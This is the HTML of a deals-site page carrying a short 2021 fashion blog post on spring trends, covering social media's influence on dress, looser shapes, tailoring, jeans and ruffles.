					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="4526" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202109121508070197000000000000_TRENDSPRIMAVAERA21_FASHIONDECODER.png');" title="MAIN SPRING TRENDS 21">
			<h1>MAIN SPRING TRENDS 21</h1>
			<h2>The most anticipated season of the year!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
									<h1 class="post-title">MAIN SPRING TRENDS 21</h1>
									<h2 class="post-subtitle">The most anticipated season of the year!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=MAIN SPRING TRENDS 21&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=MAIN SPRING TRENDS 21%20http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="4526">
							
								
								
								<div id="post-content">
								
									
										<p>With the arrival of spring, specifically on September 22nd, the hottest days also start to arrive, which makes us change our warm looks for those that are cooler and lighter.</p><p> As the fashion world is constantly re-inventing itself, the trends for each season and season are different and different hits from the past end up becoming the darlings of the moment once again. <br></p><p><img src="https://cdn.dealsfor.life/GG202109121508180343000000000000_TRENDSPRIMAVAERA21_FASHIONDECODER2.png"><br></p><h2> 1 - &quot;keyboard up&quot; fashion information<br></h2><h5> <span style="color: rgb(51, 51, 51);">Social networks have changed the way we live, consume, communicate and dress. While many people are not at all concerned about the clothes they wear, working from home or not, photo and video sharing platforms arouse us desires through looks of the day, styling tips and short videos with styling tricks.</span> </h5><p><img src="https://cdn.dealsfor.life/GG202109121509180789000000000000_TRENDSPRIMAVAERA21_FASHIONDECODER3.png"><br></p><p> With many people at home, the desire to express themselves ends up being expressed on the networks, where showing the face, looks or style that one is adept is part of asserting one&#39;s personality and authenticity to the world - in addition to the possibility of working as an influencer be the option of many, especially the younger ones. In addition, with the home office increasingly on the rise, video calls are part of many people&#39;s daily lives, and dressing comfortably, but stylishly, is necessary.</p><p><br></p><h2> 2. Shapes and models<br></h2><p> We are experimenting with a new way of thinking in several aspects, especially in relation to fashion: since we are at home most of the time, we should dress in the most comfortable and stylish way we can find, or to feel good about the image reflected in the mirror, or to make working days more productive. </p><p><img src="https://cdn.dealsfor.life/GG202109121510240394000000000000_easychicTRENDSPRIMAVAERA21_FASHIONDECODER5.png"><br></p><p> Wider and looser shapes will be preferred, but the more structured and refined touch of some pieces give the feeling of someone who dedicates greater attention to the look, such as tailoring, for example, which, depending on the outfit, brings that much-desired look “easy chic”. Tailoring, jeans and ruffles will be great allies </p><p><img src="https://cdn.dealsfor.life/GG202109121511260657000000000000_TRENDSPRIMAVAERA21_FASHIONDECODER4.png"></p><p> Tell me, what is your favorite spring/summer trend?</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Joana Dalla Roza</p>
								         	<p class="post-date">2021-09-12</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231338500526000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601231338500526000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5852">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5838">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5824">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5810">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5792">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5778">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Joana Dalla Roza</p>
						         	<p class="post-date">2021-09-12</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231338500527000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601231338500527000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Fashion			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
